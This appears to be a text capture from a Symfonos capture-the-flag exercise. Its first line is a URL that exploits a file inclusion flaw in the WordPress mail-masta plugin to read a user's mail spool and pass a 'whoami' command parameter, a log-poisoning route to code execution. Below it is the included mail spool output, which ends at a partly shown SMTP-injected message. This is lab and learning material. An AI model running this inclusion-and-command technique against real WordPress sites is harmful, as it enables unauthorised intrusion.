 localhost/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&comando=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: X-Original-To: root Delivered-To: root@symfonos.localdomain Received: by symfonos.localdomain (Postfix, from userid 0) id 3DABA40B64; Fri, 28 Jun 2019
21:08:54 -0500 (CDT) From: root@symfonos.localdomain (Cron Daemon) To: root@symfonos.localdomain Subject: Cron dhclient -nw MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit
X-Cron-Env: X-Cron-Env: X-Cron-Env: X-Cron-Env: Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain> Date: Fri, 28 Jun 2019 21:08:54 -0500 (CDT) /bin/sh: 1: dhclient: not found From MAILER-DAEMON Tue Apr
23 11:12:57 2024 Return-Path: <> X-Original-To: helios@symfonos.localdomain Delivered-To: helios@symfonos.localdomain Received: by symfonos.localdomain (Postfix) id 54FBF40B81; Tue, 23 Apr 2024 11:12:57 -0500 (CDT) Date:
Tue, 23 Apr 2024 11:12:57 -0500 (CDT) From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System) Subject: Undelivered Mail Returned to Sender To: helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-
Version: 1.0 Content-Type: multipart/report; report-type=delivery-status; boundary="2EE7C40AB0.1713888777/symfonos.localdomain" Content-Transfer-Encoding: 8bit Message-Id:
<20240423161257.54FBF40B81@symfonos.localdomain> This is a MIME-encapsulated message. --2EE7C40AB0.1713888777/symfonos.localdomain Content-Description: Notification Content-Type: text/plain; charset=utf-8 Content-
Transfer-Encoding: 8bit This is the mail system at host symfonos.localdomain. I'm sorry to have to inform you that your message could not be delivered to one or more recipients. It's attached below. For further assistance, please send
mail to postmaster. If you do so, please include this problem report. You can delete your own text from the attached returned message. The mail system : Host or domain name not found. Name service error for name=blah.com
type=MX: Host not found, try again --2EE7C40AB0.1713888777/symfonos.localdomain Content-Description: Delivery report Content-Type: message/delivery-status Reporting-MTA: dns; symfonos.localdomain X-Postfix-Queue-ID:
2EE7C40AB0 X-Postfix-Sender: rfc822; helios@symfonos.localdomain Arrival-Date: Fri, 28 Jun 2019 19:46:02 -0500 (CDT) Final-Recipient: rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.com Action: failed Status:
4.4.3 Diagnostic-Code: X-Postfix; Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1713888777/symfonos.localdomain Content-Description: Undelivered
Message Content-Type: message/rfc822 Content-Transfer-Encoding: 8bit Return-Path: Received: by symfonos.localdomain (Postfix, from userid 1000) id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT) To: helios@blah.com
Subject: New WordPress Site X-PHP-Originating-Script: 1000:class-phpmailer.php Date: Sat, 29 Jun 2019 00:46:02 +0000 From: WordPress Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134> X-Mailer:
PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer) MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Your new WordPress site has been successfully set up at: http://192.168.201.134/h3l105 You can log in to the
administrator account with the following information: Username: admin Password: The password you chose during installation. Log in here: http://192.168.201.134/h3l105/wp-login.php We hope you enjoy your new site. Thanks! --The
WordPress Team https://wordpress.org/ --2EE7C40AB0.1713888777/symfonos.localdomain-- From test@test.com Tue Apr 23 21:03:21 2024 Return-Path: X-Original-To: helios Delivered-To: helios@symfonos.localdomain Received:
from unknown (unknown [10.10.10.131]) by symfonos.localdomain (Postfix) with SMTP id 4EF2340840 for ; Tue, 23 Apr 2024 21:02:20 -0500 (CDT) SUBJECT: